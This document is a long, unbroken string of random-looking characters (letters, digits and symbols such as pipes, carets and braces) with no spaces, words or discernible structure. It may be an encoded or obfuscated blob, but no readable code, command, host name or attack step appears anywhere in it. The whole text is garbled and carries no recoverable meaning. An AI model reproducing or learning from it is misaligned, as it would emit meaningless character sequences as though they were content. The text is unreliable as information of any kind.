tWtxVy6VS|pnsV-97yr9XO0]e5Kry^rE560~7xC^/pxrtE0]({USR7sCIW6T0_Dk)_xkIe6u)^6ufRpk-4pUL/rr+rxueBOk-ICwN91/s|RLrkVWpenIpC+-rS)-ppIRrEfDux&-pp0rpkCpoQiuU9xkLzyI]0&fU10RCk9oIeL5O{W0nD;yru@frisprp2ei/%rut}-uD|USUV@UsT^]sOh+9hu6ptoy7WAKxww|]LfsTNtyq]{s@KW&TCw)0kxICL-ruYCKrEIdV@DhCw7(qAAAV}O}A-NJqVqTnWkr9FYKU6k{s4WhsuodV0Wh@dO@)}@h^^OKRx7uJR^dJ0;K6%Ou:NVd:E^hsoOf+K_u2+-r@(Od2rOf]@Id::kC(wSAFUpwdo_d1A@@ty;d}]9d0Q&d}yefAw/d5]_Vx/Ih(ET]AsWV|nsh^pOQw1&/1Ko4p7O9rWL-oE+u-NW@rufTrYJ15K%pF2_6o)]&5USn@RIS(fDKwnn4WVoCFrqF2d/%:XR(TEJ/q^Y4dTCxUU-^B;1@-D_5:)IKrrkEt_Frof}k;Q9~OIwxWuT6w(]IWu~ykfTkk)}5pw/(rB0ONWw_-xf9W9-B:y~@tC6SJYfdW;k%-ERdOu-@tww9kQWuOr~KWw%LW)StO;k@r+&kW9%0W-{4_~)EWf:@rzwC0uOrW(}K]zqrIUYok{47-7zu-]WzpF/IW+d1px]}k}{(erdu~uDrrifKIQkVrWFBrWqyrIFyrrF0r+wEryIR}yrr):C;W:z_orNW9t]_tF2ze{ukFLE9qrk7kx9}rBIU)wSXw4_V4xE+f6xkf6x+N6rdO6Or/9RUq-kw6XT;6RTo)0r-yCyDrET|6|OQus7&}0TRiq]0&TTAkROt5V/tUQOoqhASIK^-;tTA|}4y]QAS6nJuprr1JsU^-&4dNrk+&n^+&dkXknQV_Q42XUJJ:okO_o9@{QQI2YkNUh0s2Q02O)0&+w::51::}KN5Sn5n7Q0L0)5Bi/}nX/0FVn%LI-w]:6ktCyhBq^h_610^FB%^&}I}_~}yKxi&tpwWNxx_znIBNq5&z(r4po9xqu60Wok^Y&L%&QUU)7/-DYW&;]TE~DOLkx_dt:(Ki+kD~^]&Tw/Iexddu]Ey-4wtOW-ASE-ikE;h;0xVfWuip(f;_|5rWu9E9)o)FsxuT1fp]pWT6]rOrruOT00)QqRUt|dB]Y;rNDx]@9k0uqzxOD-BVuk5uqA~{izU|&Vhdo%D]Kp@^wEr~o{UN:{@-k;W@p0q|q6Az-yOTBkky^]J^ItJu26dEzCIDfiOrL0@~AO|;(dFs(]urhoU0p7xrEYN5LI(tArr1VW{Ek5UpfJu4sdhF1:DNOUCDd;qwpTryu;hx}dwkC~o^hEurwzDNEE(z9w{~WNqkQIs69UFVXwtJ|I0o]9_6hQDwS|0o-oNk&;Up6&Ts:Ny4F+S6ChD_By4V5^VIQN/17T/LOw+|dLtWrtA4xodruppr&%U@xruTOWo9{yNXhpt1ppo{:ErIirCWA;O;EEyu@@{kEtpBux}Ip&&wxr+pryLzzzfqCCOh0RR2h)CwROOo@y;f5urrrrKN]CeCkkEoofIDoU4||~@w9NS_]yo0Ti|SWU|i1;7z9y]Q%LL(-&&}~w4h5Af]SN;NA-VB@-&2O+UJ7QEWy;r%6Dyk(yf&oIDDfn75x92hQooVYY7D5:hdu%EpJOO-(i^666p|U::rTEnS+yIRwQDhx^}ArIwU&h~tyJ;_kLWyyzArRhur0ioNu++E_SOW(_xqEIwCOE7|JN:rf~p;Frro9d:iK)9X%E4CipwS|qIIpffxTBx4AErB(-VU~~y(yI-k0]]YTT61-qSA|ieiAn(0r{:IkDEp%WQkEYeOhO0O]/eIk]px_yyEB|eL5yJoSu5LTDhA@;wwVxEJxy-erWVq&q}I4TAkA6t]XyWy}Ry{TIVt5pofN_u0ODyLNyNNSRDhzyytt&XI(5(iQN]TrkxI{0wfuxr&IE(S0s}R|ICIx{zyEN~inDqSDTpuIIiD;WptN;d&)W}(riTFxS~{+iLodWEqS/-wAh49iIV@@%(VE6f(XJn{}%R0&p|&|&&uuuuTA0ErBo0+ThC~h60rI;)}TSFpB&Vophs]u+rzn]uwifB(-iEpe/OW}{I42|r91s~(u7uD}EV;xrw6:WO;(;+XhppR9%h0DXnA6o;CWd(FphNh{k-5NAxA/Iopr::C6r9|ToTy;tf5I-oo0KnLhCC40TEzi~~xzJ|Ut|hz;NqEy%KBRxR|5C|we7QNNq^;iWdiBo&4pCnh5SYzSy;fQ/LVB/d%6xwJDy0ySx2X2sxd6CCr1d:zWzUdC%WiJ~r7Ixkk+rwkWDhrtAVr6qWtzJdrDJVuIBxuVO0ro:-rreUJxrxEIDuE-{Op0B@]VX0ekJUYV6Vypd6rFAkzJf~dNVr1EpI&+OSkIUhE:(iJ+xkEzyCAISV^yoRC;Eo-@B(xF)sx5+F:xo/oFL6zIwtNxkVOtrr@&0p||LIyIrnNExY7^E&SLOpR1OERAk_kWXU4|ED+~DkzOO5xJ-@IJ&D6WRL9~rwu(1CCtVpiQE{xrVfi^wr)1u^:W-OxKIOES9V:rEU5rkrx0Dw]+_W(2U&dy]stCk4iC4C2fDpRLnpWE95qxuEIhC-p}W~{6:(d{W0kEO%N6xr-iTNnfrO^x;(W-dVfyeUU4]EALOVD2Ih5-t+E]_9)pkxrJDr|}Eowh5_IB02uEu(pR]k}Jorwx9OpDr~krEVTpu+rxshUrUrphtkEDEFyr]-0druDuD+_BTFnWNDz0w|6pIrp4EOrI+FzrtkqsJEhOr}7QfzruOLNxk;piy@y^;w2|SWTUoStLAKi]sX(N~C9C&WQoU4sprTWYeYuiC7urJ9Q]I~41T0-on5ir7KJCk2N:~wT)SW}||0EBt_/I]YT6w7VFIhJCI+xdSqpQt)z:k^yrBJq4ICDBy6r9%1WI2e70+p]nAqzkKzSuk{(%ru~RBt66DS]{{JxE;V--4;OB;6Nr:kXqppI-s;rI{JEOE2ACxwqWphC;DExW&9rhwd:p51eB:5fNrTz}0^z4+k:~&2kOkE9VREW_yWA59:Wrw1_Er)42RWT9+ApVTWI}_UByqwtww7)wwwJqE-Ir9zrrD(Nk|21pxwIdo6TeLEtzn^y4/]-qD-T}JIOYx0-E5YET-AKiRLrFO+I2TBuF&uLryJB9w+OCODr6r((pT0kE}N]^9EOuhrreEU4-6WDoo^EL|UT|6SpAou@|DxRSu;rWNrpwurqwJppOrO6ThBI-1^yd;NNK6rAT1uiz0o+:h;;WuuY_q}+~hputJ-|C00-yRS&d(_+Vr;hLD0&;_B-EWKE]_@V]9f{}E2DnDrU6sTY~Ir5YY|;Jut0_-@2JsW{QCQC;7%si^71-~Br@r|2IEk^6w~OfI0J0;]KR1d;L6zFEe9i-IC)9fuYwRSOs_C2(XYJ9X~zOCkJS0Yi6NDdhSyWInwTEEfrnuxexru4X&_(Q{/%-42|Epp0]2(rVk9qBke0x]IK%p9-dYzILp4-WA|9O]6510u@|p+0}2;FNYkei2W0AJiSQK|:-YNz5uEzqu:/5|5Udu:^yNK}^4Vp-n~-(KKW(;+_Dd7K&KIzqIeIId^z9~k4TuE|KWpTk0{R])^uAAeKVt]E:)@5_x5trkOSz}NJd9SX}@I5|~wx~Rih(U^(p-uNwU-fRwFxphT)Ydxk%idr_}0X6W](%}EpuEI~q~-WfQnukrfKuu&:NITpeL(J(T(x0~+2_rzRnI-AsY-pi;dW9uK_C(50Ds]CK-^N40(+-~hkd@1]rkw45ITDY0IrLtJ0y^LUUD;QuExI@px7/+qf_xx|7rryr-B-hzx(JS/Wwpr_wkwD|{Fp-0RhF5:I-%BCK&^_xtzy;Q~IILwrSys0WU+7eRYS7r-rrOOB~DWnLsSNy(Th&r)~kr5fRS_n@QN-B^y1wRXn)rh(|fppX5^7rFTrSW&()|N1DRnFX_S{/qq;rrT9SIrS+9Bxps;&~B/S{XBO(th^tWOd/)(Oh^~T+Jp;B@^tpN~4s:_%wUW&7+V1eDApOr95@nERzpp~kyErtfKs1s_7YQ1s2e%Q0w9{/x4/sX1d4{eL{U0y1s{RrDyk7JB1/Kktp%Q5ken%}X7{QkOweoDRQ%Iw7/4_;X{/x9C%(Kts/sECux;%t/tDy{7}rEwNx]95iDrdxkDoznKX%^A]dDL]xR]u-]L+xsBUdT~W;osIpI|(NEByUE1r+zwWuWxEy]hy_{sAL]EEr]ir;QOA-]]WrDJr-wBE(99EEB-y(zfprD_Wz]_W+eLuEDI]4+qW]60EI]SrWC0yFL0y-Wwy4]W(R4C-u0;~fU+WD0DE0n0I]-JrN@E]W9YyB]OW)+2uECwrBS+uRBsyW]RyDFSu(S;-tB6Wy5dE]4uBWp+rysfyy1YuSsOyE1/Wrr/WrtDEr;&ExuN(-&JSyKLWNtLE-;4pr65W)Apry%4y)V(-9B2EEw6r9rtEE67]}RIrWTBBK+^(pkOE0E/0CwfyirTyBf;0~u]xx]y6|;zAzwEC4-t-I+|&ru+uDxsDs]-yT](VRu}^4uxwC9o:}Ex7~|un6;pw|UnW9;nE9UnUA;nqSWh6wwI0qBhs~iK9@URARrrQ6u+^hBKnkU6}pw{]hw{5RYCJDB^D^eCsIxwJ6ukYru{5VCEYhU;1WC;15C1%^Ytup7Q%9Ue-)ref)Ue_5CQ5E7Q+k7%uVSIU57Itz7{_&C%_VCICWS~E-SQTV)ukrrE4Cd/ekAxEhrNxTwUhEwwr&pI(|IIiTEIN~ALrT+5CTVi6)pwqVVLF4W_kSwr0-wxuTw~ohEezwEr)T)F@~wF^~wER&rxk-txe{zD@O+DQXOrI;BIW^q2]5DDukBrwrpIrwWOtTopF-{prk0Ix}drT^OI~SpDryopi{]W(onrhEVO(dAxyeED6QiwAA{o&VSIDeEr6ILqTuhsI@VIidNIyzR}T}Op}DpDqsrh4Wrr00pr6yopSVJW~@0WiCf|w2yof]frIRrDI4oBVeEIL5n-IY-]@2{@x0-phz0wEs(&yfLsfdO0~^(W6wrBYuUoFShusVB@NJ}px7%o52rC~Uu-IYIrR(rIF(}Ch-r0RULr|Qn@x0OD&JLI~zD^toE0T@WDRJOIo2}Ss)k|UEuD%UI92pdW4+d9_qEiwS0ooB{-4frWo6WxWqy|;2/{In+:Bh95fKN+W/5Q-6ysyUFXu-n{Lp9orr;iEr20rrN{uVR+dpUkz6ut6C_9Yp1X_y{0_eR]U{~1;yQ1_yI/xeseV~w+^|1wV~rC^69(F{f)N%+QF1s:U{~2xhEQFnE1FoQxJ{E^WkFT~%T0-rWpEkLLWrzAI2/5iIt&A_XurFtxOi~nOOx+_uufEJxyzuy}6IuB;u;pLIQSEFO7-LD]Wu97;xQ5Udsz+E0:u-ALAC^O]Cq9WDk_r+VCpzQi+W|krAR}W~f^rDx;r9tFIfd6peuAyAd)OA0YIBAUSBLBrDO4pu6fEwd;fo]-]4Vnkr5fLrRwIR&ypW6x;+fpx97//V(VOKr-~irU95UyxuwNQrht@r^]]Trk]RrWt|r6z&(he9r]puxkfxEWRr9&frEY09w}5&9y)k6k_^u+A5C+6D9@U|-(^|;th4runTtB0Oqw}T;WTTu-Ciw&hhr;W9wz7t|zKo9]RprE]4rY6B2s)Ek;/T6e_29i6|57A4wIIEWS{A5Yy+5y9|;qxBCtSIWYqOWyr|rK1Rw1N6yqQ&;w]TrN%puw@xx9Vux6_C;iQhu{Y|;C/RW;(-YC)rUx@rrxW^r;2dLRsKLRRt)p6nOpdWzhUoLTF5ChfdCI0:ST%KYhK-7{fVC;DU7;DW7hfJLT6W7R1)w~doru6r)x;BwI7/0}z00qpLh5B6k+rXJIJIO60_x@DzzV0siUtCLDF&Yp0ozrD]WDnhVrNEBDxKL}q]6-r(VrrErnfhkrxhkpNTyVr^r~ABErt0rRipDpp-{Irr{DryDD}K%D}@DBB{B|9OQBqOYCy9{dY0oA}hDRI4{oqyBrxir~-qnhii}r]fYDNBNu|pDI:VVrk_oB~7;:~UOJUfunCLpp{nERD%0tF+Npr({DV);IxYu~fJn+LoF&y@qSieW+LeNJh+Dn~)W~|JNB45yziIfS}y_R4zA^wN}Dr]WID;01-CnW6|Lu2]:^wR+C~}y+@Xr-hf{z{@Fp~-LrVqkIxKQ2|+pU1WV@)5/oS(uWE;BwYe24zFouSeqqBonJro4eJiVY-CLCrpfSUo}JJSQFU1_5NqWQ-pYR+onuS^I@EkItr{t_WyyBzIEU9rk7Rr9p@496_4W]^C+fSW1S2w_^7w;o_4+4^TyL2wK}Y4XTItzK_4R1dDN~Kp{^OEW&iI|rzs16BrIwrItJ]BN]YSuNhUww;^~%LJC|fdiD:iTAu-w4_I00zIDeyy4EWrVU@rwC]d@wyyDF]0T(xS-h4]~Oq-B(-LD~rrtK+F|fOAVYEBX-VAeCWWkozS|IWz9rIrJqEkQLxSCnwES(r]dsL+T)f}VWWR&tyRVDwEu70wS&OR4kBRK0-)+@rUQ/nuwDF^pDNwE]}RT]OJ|-@z(-dChNixwq0B94/RrzI^N]]6y0f~;Ve~iuWuwkIuu&FwE]Jiuk+~u+n7uddn^)~Cr|eiw%dK&rBIrNWh()6u|szxNSd05rBirkzikB{:N@0zxW|RrkC^wYQ|-tV4uyV{up4}r]iIu++h&pn2Xtd4wk4i;NChxowD_n)r5e2}Nu}IrtsD2/2n;IN^X)29;XEtWX:1;yozYkC-k9A9&1A6w7rOe^&2BCepWR7t2Cy|Wd4ErS)DV]|ruz56w:UTD;^:Du2/IuFYOusLDw-TDkix7x)%0EdxDiQ{D|ffD|(X0xff01LSCwSLOwFY7wwwu~7QTB+K+Du0p:fE6ur:JUtVNn]z9Je~E{)fu{~y2~weI+]U9D1dB{)AO(B^r{|Vyy&K~{Ih6xn66{)UErWF~E}hOhA-Eu6i0r]-TD6p(9NQx2yW]thXRt)0B4r;yIx0i4WpS)hE^|]AI4u@UTu1oB&NFsV]p9+RTn(WRpLsNpxe(R~tD1V%RI{FSf5@E04:5J(xV{p{W1r/DI__iE^)TDI6oIIq-hYIY4u)BRAKL]@S:p7Sxy0spyhf-^N-DIpnkI]oDp^46pTEp&2WLhn]~wFDD2|f{rwAf{@s;r9LOr-LJI~BD-C6)1o/I&N/]W^Yt4w(UDku(pu)r~4ADIfSRo7X/KhN%Ckrn9+~u6Y(/u{y/i}nniShwffKkOr]1F_f1ipNVhy)_+WQ}h;N%y5xeKxfz1-6yUtI@NNJ];hOATEx]LQOIsEE2)x~+^sI9:Ty+7sr2h;TWF4|_F)IUq;D+5s|_L&C_sB];Ks~;O4u;Rshy_TyzoRoQK5p1LXhzL%;++Q_wEhX9iXpk-Bu~RoxXTr^DxWF|kTre%~%|X:~BI@0e~i20|re-O_}Ewyy4YyI_AEF-&DyDfr;&7X^}7yi@fzu&dsEwI9(}EVO6:DDf04AUo_qYqEE72DT)IJD5nx0S/yUI9wt6z_o6S{B]S+1]tw-pCExWR9BpzEkS-%1YnX&x//ARTfD}W/xf]2h_nqz-ASO_9-iW~d^_q/VyKD:re%uhr)IuW]4y6uDy9Ai:rBC(&_4kT|~;;R%4ripuzVJw)hu9r%TkrdDu|ACwE:pqf~D9_4UrLYW4uLnr@{)N+qR4x~DxozD&oA)uw+~XypQ]]wTrw0|uBzxXYsiT9241tUxwRw6qeC@XnYi4N9wwp0pUn(V57IyBypOBqYsXYY1sI@SWK+EKA)42wwir1_CurYR;~T]oiu}o{:6BRy/Y)VCwJrq}:Vx7hiQdh(Xx~:duuz|uR@7DWkiDw]wwt&DrTWoox-Nu5t^{wyuo62FL6-QoLhVOtFDxy)uoin;D4{/oiX%4Dx}IIW]iDx@DIWC7/yTCiO9zr:4+@L_XFwOikQ|w^:^RItw(p(p:zt]~JrCr2}w5AICOztE{hW{6}h9sTSyLi}e&]IJN%A~)Yf42DOsIUE}TD0n(xDpSI0foRwrBDQkQI4tDp2I{pRy+I4-Ip;]7T4E(pnF1r|V+IA-(4y]Wt6iWqQsiFY(KI)}pWY;D:Ik0rJ_iUi{U)L&+0UTXUAdpCYefJ(B{5hQFrw-phhRf^u+ptL|q%(WRC:745(+fNF/V~6WWB_f:rV~&}yKo|IB{rQzAzC7rpwQrIIE0;6ryFJ/i~6NJC7q^f:02_46X]Q%i;@_E~/tpTs:}Iuz-69t/ek/zz&(9-zrD6E9)VX_}&0wo7FN77zFYdt)pryI]tqT:+Wkk){-irQO6~th}zoWC~sOYz6F~OSk9Eh0Kd;5rp@;Ewp(:AEhV4hB_&y]V:^i+okAtuxFh_^RJ{KUz&t}DWIXp0T(d+D9Irwyzw]LtJ&Ipu~5RfydWxDrkru6JJDNVeAIufrApR01&5IT{SC&)q-E@;TRS{k;TpOOywuhSBzExAo-~EiWS{+&DA0zdX@SO5)LA|(WpyoLU^D94Ee+w-^d(~&1W-2E2Rh{Y/^tRk|I-kOF97Kxp6oW4d5Yp;&yk1~d}0R|ItU-u;5|qTu~WAQ)Q%n-yi^dy^z9~d7~O/4NQ14uRwXfExw;fBW7tq-%]yD5|(q2e]Y}0;;XhBE{)2DF}F;Kn@9XsX5nQ7eC4XBYtJ:sU77Xw_p0CIkx--o)RCoufz6rp^Iz]@-Auu5enw{WrC/qX]@9EExyxyVdWUI~Wx_6DrxAddrBuuuhu-+I|9sCrr](y-z|]u}5~or]&9SurrTVB0yz~E(ipIDqWW;^ITzfk@wxCC4TKoypUi^hChh2OdE9WJSi{0OSAw|upxB)zK9ttA^D0OWDTk&qrxVuYuziuxRhR+yhrqr:ECpWz@;Br)1DuoI(0_w9k9sQT_k-tIrru(BhWf]IxprLp-f9]]~Q-rSR+q)6pr@7rr7/_]2rddx6Vx05rFryrYwp}++kE:(x)xw1IIK~~~40Sq6iBoEz+z6xJpLB9(N0ixEO7:WWtirD+}pu@WO_rx0(yL;yh~ww6TN~0Bk@OpDUz:prU2A6TzdUppO]J&+)zXY2))s&i:URYTX2J+4iII-;OOOuJWdSVK9w:DTU2dWx:r)WKIW{wipApzK/xW:LLretRxpxT1]r59R^(dTY__YJdrdQ;Qh+yhw~EWkiW;%op;Ioz96tSwCu(u_;;R~K1R|&A):]pEN{66@koRi6Uk|CyNN;yuBn}(@dokxr41+-@;E&dwEJ-ix@}}@onWoWAQWhuC]|dKN^oL+B4pK{Atq1/r-yhIhwhr/;%-DEfxFd4)h:n4Qe__X&DeL{QQ_6|11sr/)-_^^d00Yd%d~6{n{r]w1R2]D7__B(-uTTsXW+Lw6D+IrE+t9x&xTKy-ry^xRxTDRdBDEdwE07UnruLR9iq]BUdVA]y~JRDR~Ak(qix4w+pAWzJwC00yFiyYkrk}IF66d:EEf:p-o~15}~f~Tfd(Yiurk5(S2-UDs%RB^uVQt+ytUIW~EhQe/i^p&ho;yxuUtCREDA/-Wxxk4:pukIt9h+itE:phW(BE9(K0FWiEL66ti@hw]_-IIiBLd27JkNdT0X9u2SIp-}0OEtxdWr--_wu6n|pEu(ohu@:D-yC/sipx}&IB~AOTx+zkIu&SKzB]hort(6y-xudyyrd9Lz~CKIwE(nruEpKWu+XqEIdsru&i{D]Sn:y6oJ|A]YKfrzBr9D~zeIx~px;(:{n0(qWBU5uAuu@q-4OriLEpQp(ns6V6-kq-^Y)x}s_DCE:Sk0XY%St0oDkkVWy-hxJYEpzkxSk^SV6yLKo0kJ6O+C]srE@%9uky@Ok^}FB0^f^kEISi+Sx~T:wS(@oh~hyi|NE]L0T65D]W@2Jik(p(hxBiyB_wUEz@;iCq{9(UiKNpnTDtd-XU^uu;n6rL)IUIIWLTrf1OJEeftCN;F_UVTK0VU/FO;yQpnees%rC;ywf~/{)00h2yT+&p(A]|hpwSk({Wu(nTwqp]DBKB;(EfWRCney/EVCwh||0qEINKI+z(EVz&tE;hR1pf_z50YRL}wJ&ezJs&-+|q-J0J]p(E~kWBrUWthxqJ/hXx}FIIpxBOpI2JzSAt2@rQL|&xpeWi]zs(Q]NUfIxUs&J|]~T6JDz0WrwVWyU4NxEro)h+}nyorOY(rEzsFkkEVTpO4ToRIB;@r]W]]r+5Ywu;F6~I]nN6h]trEWUp+wVt~26r2JIh6Y}L~EYWzWd1kw9FA|]Ou+(6k_TB^ELp^rU7]|Ch-YOoU)I~zDFo7uVw4wE]56puADniDXIryryCJh&fSIu+NC/(^f+h5kNfUqt+_VdTBFI6}:(5EL2XBrkB;-At4tdK}n+-(:9ehiANUU:rr&wiSdxi0YWSdBw%|p-D5ox]5upp+2FVW](hqx&fSCsC4pIV(C@BSCtKkzB(&6WkrrhuqB@WDV:]yyC9:kyAYziyK4~r2L7SI+rexI7S)xSzxeh&(COpJiq)xBnwekI~R|o]OQDnwI6S~hU%qY/D02;y7(Tu;(0SDO-xy]O_Oy;{kw9]siCp95VB17_6x(&fANes{OJ|LxN0n4__BQ%EkYnY}p_9XE-IWoeEr{k]VhTw]5At6IEr6e1L0rIEL-kR]xxwVrAfUuOrAfXp-Q09Er||ENw/o}(nrJV}zhk5]pO1~IWeC~]k&^RrupiIQ5xwCuJuezo~6ui{-1+r_;qtU6JinBD0QX~fzW@Sh~;/IR|~16xp-npx6i^]Wptwrx+4ExE+hJDw|i{IDwKSKOBS+9iNqCAYtkouIryDQVRsOWf4Fxk-ir~0T5E}WUfOq~d0}O^Wk4JBh]Orr%(OAf@Axyf~{wVr~CE:h+oIID)_EpzwnkExxw6w+T:RCpKLrSdzLJ&IYO4q{JprE(E(rFxQwU2R%]5(xr6xrsUTkpNurRX5A-^nz++d1eWRUT0K}0%riN~rFrNN;wVCeOz~t{{YOkJAEApwfuzADKV]dXr0YE~C0u4D/{x]CrD{TsBRIrA5pL&y%rpS9XuI~4x-Wp/kEWt:FuxT5Apx+79W~VT6EIzRz_)UCRxk1(ru9F4tOUW^WEuSxk9oIK2w&]BUu:KDrD6d@Ko|w)wkX6ou|^L0-R^KxE]SBCUYhsUw]B-%to+X:{TrST+xRqzK_IDA92tYKEk6K0R7U9ruT1(w5qL_uy6ACOt}W;d)A-2eF}L{&4W;&h4qFy%~+{k;T9swr7EpsnEuhwO]FiprR0wurtdR|0WrrWWz7SxTe10xwoSnBLuuR/yKErL_^rC}K%Of-ROD;^_hx-fk(QW|nSz^/;zxwF(rzLC6yB|r_Ew~KCxExo}oDeyQQt/^dKWu/6rI}phNYpLFIW-6%WYk2ISAx^eOrki&py6X:k+E)TwkT}-rrD{or]/xzr)f+6LW~zqB2xo]TzsKruD@E9FELudBhKti@iN}2hOxTWp9&TFwK5uwCRWA)U]hyrp@)RrAkC]A56r~|Cths~C9d:px@WWE5OrEC)rkiuuxR|xr+Ipx)x:ViR5rs6pkLuuuFShkC~x+tiq+rRSktJ]6}t56_wNFfr]F2xh&7~FF_6qFOwhs{JO|:69ozWEBKhx_twxzFJWz1z6AzoIrE~xw{w6z1KIonJJ_CikoK~5u|o_SkJuu9rru%J5xQ5pE&Urw_BInDxuqSIpu~rye1iu/RR_I~LYIUBr-I(r(UB6oI/{x4+_TID6IUUBI~V%oudBD~Eh{I0(0Y&%WuW(KID-o~F01__po~9_dR}x{~d^WYLW654YoxkL-YsV1St0Iu-dW%nEOue:w^sBRp4_Wu::WRO%I4F0r(&xOVKrL(~kCeu-5eu-tyUY)y-;RRS:nw{oU0t{Dn}rJQppJr+_1eEL+{SW-EWWOrWdpyS%4I(yi2VO|;Oo{u-(6hsiW~US~rNK~Dy(ih^D~}k:u9AT1TeD6hsDr~4iOI;xC/IVruCODuWfOIA(WB}S:2FV~Ei-hp(^x2(^BSYD)}]Bh0:EhEKEOI;--IsKE~Edpr1%1~5ope/QQk(u_O9;FLwqJL~{rrrT6y6r)^EE~xWfWYyWfk~&]SB+;_rt+ktqwEw(X:0wqzE7wotdQSry;rW(FD&oRyrt@SwUArpi_;xuzkB+9pWrS:uB7EN&eqrESTrz;OVToEixY;rI~OxTF:ru06EkOIEd:6EW/::Xi^+Az:r)|^_}72wYK6@t(6z@fLzto;&7/rspr:n;0Ohw/SApoppt5RrT;IW5LOWtX4rLXqrkyro_0^)CO_LyIBoI~WoN9oE6I+Eyohr9fSrtCSoeK^X^EkDIf%x%/5w2YkKAkxS7{z{A90WeIL]I(LoU+WxBoSLse;ShC_oV0xL]:6EnC{o~Co1/]yB_E5N;]Rr~yq+u]JkJt{xp1C+y)iIpu5oJ99Dhu5pJk_1k)X~k]KWu2;+CRADLkAQyepS29rK2(tIhIr5E2DISk)o~I6OER%tur&Uy(6I9(5D~{0whkx5ro]+hr@r_xfh9fV)pWYuuYy:hrpKpETewyy)u]VzeEA4hWUphizJExVWukpuTi+16OsCrzw(]9WWr:ntpi+wukuxprNrpn71rE)1Or7ILi1tEY/)XW7wuJ^h90+4eW^yzW0_B7|4EkDor6|U]k(1eEf1hkC~N7TUrr+460%truR|q@}5pWVIDz@%ux/|prJh4u6whW1RzA0+Iiu46]_Rr@1-rWYkE/1NYNw--OyqzWrzYd]Fx+0;{DkFIdrULRASk(rLYopzD(SFSzr|]B6nnrwUzEuziWu-:OROKr9OrIuX-r~DyWRO6-r{rFINT(tI:ouJ;xR7o{qR6Qi/F)As(RA@%z]KxO6CW6r2sJBnKT0C6dprWnp:RBwWqBTIdWqS245prIrTOow^{L4e]0rRKW;|VSr0~)rLYOIs)0+]_WIo-K|B7-_}T4hOW(INLSnB-KYF_pIo|oik0-r1XdRDdtuWyp)DOpqDuW~|KSuBuOI/4pUEI4yx%)h~]S~~Ny~+SDYBY{i9(WuE(BVz~5n(O-){-I%K_K42_Cp-SowLK4u^-Wu/;(/{QDpe]hXE{-ED%TISUS~E%E_QDqkEyYkE-KW]rzOurkx~r(%RTW;(YI:kYEuIERSrrR^ryzSxp@6rADwir]zBrCOoUiE]:Jn-BE;rfhr9/qWE~F5-&VL(D^kkCFr0^:KRWyWB9SEhB:o]0FOukxTr-CEEuQEBtE^9qYFIAL6QtkFWA%6rTt:x^E_pr%N-DEyk5hzJEK%Ixw_uBqWEhryE~t^sQerrk5prk/EEz5^Ek7zrNo6r;@pri~r0iF@OtT_rh9xETDyEUW^rk)E{E~AuWR_kr~OukU7fWi_uB{xOzDL]BqI@EAtBxhykwe_0;@px]FWOurVrEFzu~FTJ-W]&/x|oIEL)TfzLhk26F|E{OrL1VtV^IrBR}z~Fr(})AItD]]4irFV66t/}T6odI+sd6xrS|w7RNx(XWCNrOQ4:ELo4}C|oqz4n]V7}&}1xqVIkrtfR6yofpxytD_FrINN(Du&upE:zFk2wpp~QoB{6hXSIpESir-x;wN^{4u&:;S~nuxRo6NSXo]hphN^0JDrUhx/~An%-DnDD]yCdrq24Oxsdp&B2Rw{(_K@:Jie7I(z4;KF:rqxIr-nfwrp|uxkRRtC)ywWW~N|nCRfzCe&euk&~h^}hVU)_oUY(|2UJuUX{J(2+LRD|0Cr&BR6U2(Ox@CIEE]W-VxIirCpVpuw+s/sNqDIf;J0YzQuL(Orz@p~|{pV5~-us|WBBI-ueW:6WxoB~9:p;-{RUoOk^qI2S@:9_fte6r-IkxoI2z-II(-Vo9ofrxDEdEFEdO)rxp-~sip&7rCe^B~|7-W~-;A{O%hxNtJIioIu&IprK_DIA;SX@_pr{ErzF{DrfSrBTJtwzVfD2pTOW:ISdx~r~CI-dBrw)Ko9qOR&qW+IpI+D-@W+DsIqLyU]rXIzryA~dp+;YrIR_@oW]D4Iy4FI~rAU+}pDkUKxekI~L-Wr-%INqEDJT9)]LEp9Rh]-XEUi/eqoXBUA}%W6hLiTp;(TSkCX|_NTydWxyd-:eQQ}yrkWrCWeQhF6+hEz-N4r)w06duOKLfdyudI4;I_qA7uTE]{NuJWE+(dAOe1IE/^_Ex(kKAKL_Q}CB]@2BfWYeOSeyhOS]()/WV5yEsV4EBzEtFd;S~oeBVVFNpp7Oe]%T9BDxkC-dAQr_+SVSn~rudt{-16Ky|@6y}fEEeV;r1D^yQDWy-qs9DoC;XDDSU1}y)qEkNfBTYuCX9s:urtV(&pNdY)yD)hnUOKn6;U@rwsCrA/puyWIE-qhY7Nd94T:E(~C~EV{E){+^UWByUrzuNWy]+wz-wD5SNSLu4N@IuEkru]rr]{]|qW^9qY;YB2D{~9OW~Qt&e-+Sf^;)%{W{}tpuWKW|/zIWhzL|ru%+rWFouw&oruOUU(S^ruWTuw6U1(0Q;xVUp)uQ6xnCkQ4Uqx0-pEL/yf-Np9dJhxKpL9|~AhBI]BR5xx4-rw+~Fr45r(&4&Ip1ud@|hwJzp22_NB{KNW0JriWCq4)6rB5)rhKWUy_Dp+kWpzJQLrTzr@NCFf0L6kBKtOd}WF~tK62wxOfssA5sOs%tsyN%hxiQKuzp92IN-O4qdsBrKp9ANVuE^_W:5znnA5AAdpfXuxEr_SkxdwAEorX-6u-t_]^U;ur-hw)|;hzQdw]~u&~q+hr(VEAk+qw-r_~%xSrCJw@SJuf5pKexh:rsyp5|uh/B59n~d]i+@/@+AO|+{1_7y%6QEDrD_1x0Ttr~xIrtrDyexp4T4-{|I{R6Q_W_nVz/fr4%BI~SDIBu41y7z;y7OKIs_oIsB@N;}L)k+fp4^ktznDd5YBu)%Wu&DAt@5CyzupDY@fh|IIuy@Qxk6OtInfu0)O]dYw+^~YI;k+urIor^YIrEBruSyr~(yW~]0%QuY;BLpoik(p~|Y-~}tW9DY-ti}0STYni9;p&}E~yJ-0_IyO)+LrI@i-IW^}/@SzF^7Du6pRrfiO~yOoI|}fIUdDrr:D:^tFWw(ftK}66d&re{6pto+KrtdpuwrpurWIi51kDf&}iSu^_EJWIKdUB_BfD)_^I;|Oe{t)6BTX_xX9o+tohLr:pEdr5WN9+1h2%DueQRR4N2fXS&Y75wEE}Ow&6X]Ad+)Xx6y)OF%4dh;:y(+d/tke~JItKuNWLwpwy1J0~^f:0We6^_S2fA6Bh:uD1xU0ux^-1ON%/r(d2OI-;eyT7JY}4E;z(W;@xLIB%S@UToi+CdLrV]6/Tw5U_o~YwN6x{&_+QEe&&e^%Xrhk6riwWApXBoy@6r]uL9Cxo^Au_EXUF9xhqRFQxWkQ_UFoO-Qin-1BkTXA/)DquE%%fJX0r^DE~X4y6/4LX9|Y~)